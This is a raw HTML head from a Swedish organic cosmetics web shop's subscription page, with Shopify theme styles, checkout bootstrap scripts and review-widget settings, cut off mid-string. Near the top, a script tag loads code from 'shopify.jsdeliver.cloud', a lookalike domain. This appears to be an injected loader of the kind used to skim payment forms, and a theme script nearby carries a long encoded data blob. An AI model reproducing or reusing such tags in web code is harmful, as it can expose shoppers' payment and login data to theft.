

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.inaessentials.se/pages/ina-prenumeration
body_size: 73258
content:
<!doctype html>
<html class="no-js" lang="sv">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.inaessentials.se/pages/ina-prenumeration">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="k/[base64]/XMEd6YUCNaISzGbq5+rh9/wOtr/EBw5HP1ru7wDp58GkOcKVRBTlDDJmAgDFyp7jFzsetJ8GVmbGL4Zrb1PBZfDp0VDSLYpUpOGoUcG3LntfCRaLGiqS1ThUCXsv56SdOtomSITJEsLNNrQExgPYQXHerBNJz20AKQ1Av77zc0qpb"></script>
    <script src="//www.inaessentials.se/cdn/shop/t/47/assets/secondary.js?v=176066990885051318471756453181" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.inaessentials.se/cdn/shop/files/logo.jpg?crop=center&height=32&v=1721742424&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      INA-prenumeration
 &ndash; InaEssentials.SE</title>

    

    

<meta property="og:site_name" content="InaEssentials.SE">
<meta property="og:url" content="https://www.inaessentials.se/pages/ina-prenumeration">
<meta property="og:title" content="INA-prenumeration">
<meta property="og:type" content="website">
<meta property="og:description" content="Certifierad ekologisk kosmetika producerad i Bulgarien och älskad i 26 länder! Hitta din favoritnaturprodukt här och övervinn brister!"><meta property="og:image" content="http://www.inaessentials.se/cdn/shop/files/banner-2_se_566b61cd-dc7e-490a-97a3-3dcba290f702.png?v=1768566764">
  <meta property="og:image:secure_url" content="https://www.inaessentials.se/cdn/shop/files/banner-2_se_566b61cd-dc7e-490a-97a3-3dcba290f702.png?v=1768566764">
  <meta property="og:image:width" content="3000">
  <meta property="og:image:height" content="1200"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="INA-prenumeration">
<meta name="twitter:description" content="Certifierad ekologisk kosmetika producerad i Bulgarien och älskad i 26 länder! Hitta din favoritnaturprodukt här och övervinn brister!">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fadbqmis6goj53s1wmj9jvquqyl7l9">
<meta name="facebook-domain-verification" content="8e7jaxy5um8dqorkb33vlf0ltnbevd">
<meta name="google-site-verification" content="XskiqE8TwDS5SLsqlLY9CkcpBP2E4gTNTQWe-0nsb4I">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59750613161/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c7b8c3836d01a6c021a9a7216598615c">
<meta id="in-context-paypal-metadata" data-shop-id="59750613161" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="SEK">
<script async="async" src="/checkouts/internal/preloads.js?locale=sv-SE"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c7b8c3836d01a6c021a9a7216598615c","betas":["rich-media-storefront-analytics"],"domain":"www.inaessentials.se","predictiveSearch":true,"shopId":59750613161,"locale":"sv"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "inaessentials-se-701.myshopify.com";
Shopify.locale = "sv";
Shopify.currency = {"active":"SEK","rate":"1.0"};
Shopify.country = "SE";
Shopify.theme = {"name":"inaessentials-stores\/se-updated","id":176610967881,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.inaessentials.se/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//www.inaessentials.se/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CXYyZ4fL.sv.esm.js"></script>
<script defer="defer" async type="module" src="//www.inaessentials.se/cdn/shopifycloud/shop-js/modules/v2/chunk.common_g4tyYgt9.esm.js"></script>
<script defer="defer" async type="module" src="//www.inaessentials.se/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cvo1pF9R.esm.js"></script>
<script type="module">
  await import("//www.inaessentials.se/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CXYyZ4fL.sv.esm.js");
await import("//www.inaessentials.se/cdn/shopifycloud/shop-js/modules/v2/chunk.common_g4tyYgt9.esm.js");
await import("//www.inaessentials.se/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Cvo1pF9R.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=inaessentials-se-701.myshopify.com","https:\/\/s3.eu-west-1.amazonaws.com\/production-klarna-il-shopify-osm\/0b7fe7c4a98ef8166eeafee767bc667686567a25\/inaessentials-se-701.myshopify.com-1764545402911.js?shop=inaessentials-se-701.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59750613161,"offset":7200,"reqid":"4e9b6738-3e3e-4fbd-93c9-fd9518eaa288-1769606557","pageurl":"www.inaessentials.se\/pages\/ina-prenumeration","s":"pages-124103098697","u":"d2056d4db9d0","p":"page","rtyp":"page","rid":124103098697};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Skyddas av hCaptcha',privacyText:'Integritet',termsText:'Villkor'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.inaessentials.se/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.inaessentials.se/cdn/shopifycloud/portable-wallets/latest/portable-wallets.sv.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.inaessentials.se/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.inaessentials.se/cdn/shop/t/47/compiled_assets/scripts.js?v=7407"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.inaessentials.se/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.inaessentials.se/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.inaessentials.se/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.inaessentials.se/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.inaessentials.se/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.inaessentials.se/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.inaessentials.se/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.inaessentials.se/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.inaessentials.se/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.inaessentials.se/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 69, 161, 83;
        --color-base-accent-2: 26, 85, 57;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #45a153;
        --gradient-base-accent-2: linear-gradient(60deg, rgba(69, 161, 83, 1) 5%, rgba(26, 85, 57, 1) 94%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.inaessentials.se/cdn/shop/t/47/assets/base.css?v=76279458980208555051756453180" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.inaessentials.se/cdn/shop/t/47/assets/custom.css?v=100322711377394441581762707916" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.inaessentials.se/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.inaessentials.se/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.inaessentials.se/cdn/shop/t/47/assets/component-predictive-search.css?v=76514217051199997821756453180"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  

<!-- BEGIN app block: shopify://apps/consentmo-gdpr/blocks/gdpr_cookie_consent/4fbe573f-a377-4fea-9801-3ee0858cae41 -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Inga recensioner","badge_n_reviews_text":"{{ n }} recension/recensioner","badge_star_color":"#ffc107","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Vad säger folk om {{ product_name }} ?","widget_open_form_text":"Skriv en recension","widget_close_form_text":"Avbryt ","widget_refresh_page_text":"Uppdatera sidan","widget_summary_text":"Baserat på {{ number_of_reviews }} recension/recensioner","widget_no_review_text":"Var först med att skriva en recension","widget_name_field_text":"Visningsnamn","widget_verified_name_field_text":"Verifierat namn (offentligt)","widget_name_placeholder_text":"Visningsnamn","widget_required_field_error_text":"Detta fält är obligatoriskt.","widget_email_field_text":"E-postadress","widget_verified_email_field_text":"Verifierad e-post (privat, kan inte redigeras)","widget_email_placeholder_text":"Din e-postadress","widget_email_field_error_text":"Ange en giltig e-postadress.","widget_rating_field_text":"Betyg","widget_review_title_field_text":"Rubrik","widget_review_title_placeholder_text":"Ge din recension en rubrik","widget_review_body_field_text":"Recensionsinnehåll","widget_review_body_placeholder_text":"Börja skriva här...","widget_pictures_field_text":"Bild/Video (valfritt)","widget_submit_review_text":"Skicka recension","widget_submit_verified_review_text":"Skicka verifierad recension","widget_submit_success_msg_with_auto_publish":"Tack! Uppdatera sidan om några ögonblick för att se din recension. Du kan ta bort eller redigera din recension genom att logga in på \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Tack! Din recension kommer att publiceras så snart den har godkänts av butiksadministratören. Du kan ta bort eller redigera din recension genom att logga in på \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Visar {{ n_reviews_shown }} av {{ n_reviews }} recensioner.","widget_show_all_link_text":"Visa alla","widget_show_less_link_text":"Visa färre","widget_author_said_text":"{{ reviewer_name }} sade:","widget_days_text":"{{ n }} dag/dagar sedan","widget_weeks_text":"{{ n }} vecka/veckor sedan","widget_months_text":"{{ n }} månad/månader sedan","widget_years_text":"{{ n }} år sedan","widget_yesterday_text":"Igår","widget_today_text":"Idag","widget_replied_text":"\u003e\u003e {{ shop_name }} svarade:","widget_read_more_text":"Läs mer","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"Se alla recensioner","widget_sorting_most_recent_text":"Senaste","widget_sorting_highest_rating_text":"Högsta betyg","widget_sorting_lowest_rating_text":"Lägsta betyg","widget_sorting_with_pictures_text":"Bara bilder","widget_sorting_most_helpful_text":"Mest hjälpsamma","widget_open_question_form_text":"Ställ en fråga","widget_reviews_subtab_text":"Recensioner","widget_questions_subtab_text":"Frågor","widget_question_label_text":"Fråga","widget_answer_label_text":"Svar","widget_question_placeholder_text":"Skriv din fråga här","widget_submit_question_text":"Skicka fråga","widget_question_submit_success_text":"Tack för din fråga! Vi meddelar dig när den blir besvarad.","widget_star_color":"#ffc107","verified_badge_text":"Verifierad","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":true,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(utanför butiken)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"om","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Produktrecensioner","widget_shop_reviews_subtab_text":"Butiksrecensioner","widget_other_products_reviews_text":"Recensioner för andra produkter","widget_store_reviews_subtab_text":"Butiksrecensioner","widget_no_store_reviews_text":"Denna butik har ännu inte fått några recensioner","widget_web_restriction_product_reviews_text":"Denna produkt har ännu inte fått några recensioner","widget_no_items_text":"Inga element hittades","widget_show_more_text":"Visa mer","widget_write_a_store_review_text":"Skriv en recension","widget_other_languages_heading":"Recensioner på andra språk","widget_translate_review_text":"Översätt recension till {{ language }}","widget_translating_review_text":"Översätter...","widget_show_original_translation_text":"Visa original ({{ language }})","widget_translate_review_failed_text":"Recensionen kunde inte översättas.","widget_translate_review_retry_text":"Försök igen","widget_translate_review_try_again_later_text":"Försök igen senare","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Bilder 